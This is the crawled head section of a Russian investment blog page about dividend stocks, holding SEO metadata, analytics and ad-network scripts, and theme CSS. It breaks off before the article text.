

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/
body_size: 24340
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">


		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="В инвестициях существует множество разновидностей, как по их типам, так и по стилям. Некоторыми из них являются биржевые фонды, взаимные фонды, акции и облигации, недвижимость и многие другие. Что касается акций, то это инвестиции в акционерный капитал компании или, другими словами, деньги, вложенные в фирму в форме покупки её акций. Это означает, что лицо, владеющее" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Светлана"/>
	<link rel="canonical" href="https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Всё об инвестициях - Всё об инвестициях и не только" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Дивидендные акции - Всё об инвестициях" />
		<meta property="og:description" content="В инвестициях существует множество разновидностей, как по их типам, так и по стилям. Некоторыми из них являются биржевые фонды, взаимные фонды, акции и облигации, недвижимость и многие другие. Что касается акций, то это инвестиции в акционерный капитал компании или, другими словами, деньги, вложенные в фирму в форме покупки её акций. Это означает, что лицо, владеющее" />
		<meta property="og:url" content="https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/" />
		<meta property="article:published_time" content="2022-01-27T09:51:21+00:00" />
		<meta property="article:modified_time" content="2022-03-11T16:11:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Дивидендные акции - Всё об инвестициях" />
		<meta name="twitter:description" content="В инвестициях существует множество разновидностей, как по их типам, так и по стилям. Некоторыми из них являются биржевые фонды, взаимные фонды, акции и облигации, недвижимость и многие другие. Что касается акций, то это инвестиции в акционерный капитал компании или, другими словами, деньги, вложенные в фирму в форме покупки её акций. Это означает, что лицо, владеющее" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#blogposting","name":"\u0414\u0438\u0432\u0438\u0434\u0435\u043d\u0434\u043d\u044b\u0435 \u0430\u043a\u0446\u0438\u0438 - \u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445","headline":"\u0414\u0438\u0432\u0438\u0434\u0435\u043d\u0434\u043d\u044b\u0435 \u0430\u043a\u0446\u0438\u0438","author":{"@id":"https:\/\/investznaika.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/investznaika.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/investznaika.ru\/wp-content\/uploads\/2022\/01\/dividendi.jpg","width":834,"height":556,"caption":"\u0434\u0438\u0432\u0438\u0434\u0435\u043d\u0434\u043d\u044b\u0435 \u0430\u043a\u0446\u0438\u0438"},"datePublished":"2022-01-27T12:51:21+03:00","dateModified":"2022-03-11T19:11:03+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#webpage"},"isPartOf":{"@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#webpage"},"articleSection":"\u041a\u0443\u0434\u0430 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c"},{"@type":"BreadcrumbList","@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/investznaika.ru\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/investznaika.ru\/","nextItem":{"@type":"ListItem","@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#listItem","name":"\u0414\u0438\u0432\u0438\u0434\u0435\u043d\u0434\u043d\u044b\u0435 \u0430\u043a\u0446\u0438\u0438"}},{"@type":"ListItem","@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#listItem","position":2,"name":"\u0414\u0438\u0432\u0438\u0434\u0435\u043d\u0434\u043d\u044b\u0435 \u0430\u043a\u0446\u0438\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/investznaika.ru\/#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"Organization","@id":"https:\/\/investznaika.ru\/#organization","name":"\u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445","description":"\u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","url":"https:\/\/investznaika.ru\/"},{"@type":"Person","@id":"https:\/\/investznaika.ru\/author\/admin\/#author","url":"https:\/\/investznaika.ru\/author\/admin\/","name":"\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430","image":{"@type":"ImageObject","@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/da13e7a4a96691aa8f996202a12cab88?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430"}},{"@type":"WebPage","@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#webpage","url":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/","name":"\u0414\u0438\u0432\u0438\u0434\u0435\u043d\u0434\u043d\u044b\u0435 \u0430\u043a\u0446\u0438\u0438 - \u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445","description":"\u0412 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0435\u0439, \u043a\u0430\u043a \u043f\u043e \u0438\u0445 \u0442\u0438\u043f\u0430\u043c, \u0442\u0430\u043a \u0438 \u043f\u043e \u0441\u0442\u0438\u043b\u044f\u043c. \u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u043c\u0438 \u0438\u0437 \u043d\u0438\u0445 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0431\u0438\u0440\u0436\u0435\u0432\u044b\u0435 \u0444\u043e\u043d\u0434\u044b, \u0432\u0437\u0430\u0438\u043c\u043d\u044b\u0435 \u0444\u043e\u043d\u0434\u044b, \u0430\u043a\u0446\u0438\u0438 \u0438 \u043e\u0431\u043b\u0438\u0433\u0430\u0446\u0438\u0438, \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u043c\u043d\u043e\u0433\u0438\u0435 \u0434\u0440\u0443\u0433\u0438\u0435. \u0427\u0442\u043e \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0430\u043a\u0446\u0438\u0439, \u0442\u043e \u044d\u0442\u043e \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438 \u0432 \u0430\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u043d\u044b\u0439 \u043a\u0430\u043f\u0438\u0442\u0430\u043b \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438\u043b\u0438, \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438, \u0434\u0435\u043d\u044c\u0433\u0438, \u0432\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0435 \u0432 \u0444\u0438\u0440\u043c\u0443 \u0432 \u0444\u043e\u0440\u043c\u0435 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0435\u0451 \u0430\u043a\u0446\u0438\u0439. \u042d\u0442\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442, \u0447\u0442\u043e \u043b\u0438\u0446\u043e, \u0432\u043b\u0430\u0434\u0435\u044e\u0449\u0435\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/investznaika.ru\/#website"},"breadcrumb":{"@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#breadcrumblist"},"author":{"@id":"https:\/\/investznaika.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/investznaika.ru\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/investznaika.ru\/wp-content\/uploads\/2022\/01\/dividendi.jpg","@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#mainImage","width":834,"height":556,"caption":"\u0434\u0438\u0432\u0438\u0434\u0435\u043d\u0434\u043d\u044b\u0435 \u0430\u043a\u0446\u0438\u0438"},"primaryImageOfPage":{"@id":"https:\/\/investznaika.ru\/chto-polezno-znat-o-dividendnyh-akcziyah\/#mainImage"},"datePublished":"2022-01-27T12:51:21+03:00","dateModified":"2022-03-11T19:11:03+03:00"},{"@type":"WebSite","@id":"https:\/\/investznaika.ru\/#website","url":"https:\/\/investznaika.ru\/","name":"\u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445","description":"\u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/investznaika.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO Premium plugin v18.1 (Yoast SEO v18.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Дивидендные акции - Всё об инвестициях</title>
	<meta name="description" content="Каждому полезно знать о дивидендных акциях. Почему именно такие иногда стоит покупать. Дополнительный источник дохода" />
	<link rel="canonical" href="https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Дивидендные акции" />
	<meta property="og:description" content="Каждому полезно знать о дивидендных акциях. Почему именно такие иногда стоит покупать. Дополнительный источник дохода" />
	<meta property="og:url" content="https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/" />
	<meta property="og:site_name" content="Всё об инвестициях" />
	<meta property="article:published_time" content="2022-01-27T09:51:21+00:00" />
	<meta property="article:modified_time" content="2022-03-11T16:11:03+00:00" />
	<meta property="og:image" content="https://investznaika.ru/wp-content/uploads/2022/01/dividendi.jpg" />
	<meta property="og:image:width" content="834" />
	<meta property="og:image:height" content="556" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Светлана" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://investznaika.ru/#website","url":"https://investznaika.ru/","name":"Всё об инвестициях","description":"Всё об инвестициях и не только","publisher":{"@id":"https://investznaika.ru/#/schema/person/d0433566f5986268583b0fb43844c07d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://investznaika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#primaryimage","inLanguage":"ru-RU","url":"https://investznaika.ru/wp-content/uploads/2022/01/dividendi.jpg","contentUrl":"https://investznaika.ru/wp-content/uploads/2022/01/dividendi.jpg","width":834,"height":556,"caption":"дивидендные акции"},{"@type":"WebPage","@id":"https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#webpage","url":"https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/","name":"Дивидендные акции","isPartOf":{"@id":"https://investznaika.ru/#website"},"primaryImageOfPage":{"@id":"https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#primaryimage"},"datePublished":"2022-01-27T09:51:21+00:00","dateModified":"2022-03-11T16:11:03+00:00","description":"Каждому полезно знать о дивидендных акциях. Почему именно такие иногда стоит покупать. Дополнительный источник дохода","breadcrumb":{"@id":"https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/"]}]},{"@type":"BreadcrumbList","@id":"https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://investznaika.ru/"},{"@type":"ListItem","position":2,"name":"Дивидендные акции"}]},{"@type":"Article","@id":"https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#article","isPartOf":{"@id":"https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#webpage"},"author":{"@id":"https://investznaika.ru/#/schema/person/d0433566f5986268583b0fb43844c07d"},"headline":"Дивидендные акции","datePublished":"2022-01-27T09:51:21+00:00","dateModified":"2022-03-11T16:11:03+00:00","mainEntityOfPage":{"@id":"https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#webpage"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://investznaika.ru/#/schema/person/d0433566f5986268583b0fb43844c07d"},"image":{"@id":"https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#primaryimage"},"thumbnailUrl":"https://investznaika.ru/wp-content/uploads/2022/01/dividendi.jpg","articleSection":["Куда инвестировать"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://investznaika.ru/#/schema/person/d0433566f5986268583b0fb43844c07d","name":"Светлана","image":{"@type":"ImageObject","@id":"https://investznaika.ru/#personlogo","inLanguage":"ru-RU","url":"https://investznaika.ru/wp-content/uploads/2022/03/solnce.jpg","contentUrl":"https://investznaika.ru/wp-content/uploads/2022/03/solnce.jpg","width":660,"height":440,"caption":"Светлана"},"logo":{"@id":"https://investznaika.ru/#personlogo"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Всё об инвестициях &raquo; Лента" href="https://investznaika.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Всё об инвестициях &raquo; Лента комментариев" href="https://investznaika.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Всё об инвестициях &raquo; Лента комментариев к &laquo;Дивидендные акции&raquo;" href="https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/investznaika.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://investznaika.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bard-style-css'  href='https://investznaika.ru/wp-content/themes/bard/style.css?ver=1.4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/fontawesome/all.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/fontello.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/slick.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/perfect-scrollbar.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bard-woocommerce-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/woocommerce.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/responsive.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bard-montserratr-font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-arizonia-font-css'  href='//fonts.googleapis.com/css?family=Arizonia%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://investznaika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://investznaika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://investznaika.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://investznaika.ru/wp-json/wp/v2/posts/710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://investznaika.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://investznaika.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://investznaika.ru/?p=710' />
<link rel="alternate" type="application/json+oembed" href="https://investznaika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestznaika.ru%2Fchto-polezno-znat-o-dividendnyh-akcziyah%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://investznaika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestznaika.ru%2Fchto-polezno-znat-o-dividendnyh-akcziyah%2F&#038;format=xml" />
<meta name="spr-verification" content="cd9e771780c1f60" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8621088272465189"
     crossorigin="anonymous"></script>
<meta name="27c19bc40f5a821be86ed4f3613ff4d5" content="">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98320014, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98320014" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="yandex-verification" content="0771541848f394db" />
<meta name="google-site-verification" content="3ALU8qPUj8TbVvGwBxPq1gElO5_mN_95Hh7zi1PVYCc" /><link rel="pingback" href="https://investznaika.ru/xmlrpc.php">
<style id="bard_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #00a9ff;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}.header-logo a,.site-description,.header-socials-icon {color: #111;}.site-description:before,.site-description:after {background: #111;}.header-logo a:hover,.header-socials-icon:hover {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar div span,.sidebar-alt-close-btn span,.btn-tooltip {background-color: #000000;}.btn-tooltip:before {border-top-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #00a9ff;}.main-nav-sidebar:hover div span {background-color: #00a9ff;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}#featured-links h6 {background-color: #ffffff;color: #000000;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .bard-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .read-more a {color: #030303;}.widget_wysija .widget-title h4:after {background-color: #030303;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-author,.page-content .post-comments,.page-content .post-date,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a,.single-navigation span,.comment-notes {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,#page-wrap .bard-widget.widget_text a,.scrolltop,.required {color: #00a9ff;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #00a9ff;}a:hover,.scrolltop:hover {color: rgba(0,169,255, 0.8);}blockquote {border-color: #00a9ff;}.widget-title h4 {border-top-color: #00a9ff;}/* Selection */::-moz-selection {color: #ffffff;background: #00a9ff;}::selection {color: #ffffff;background: #00a9ff;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table 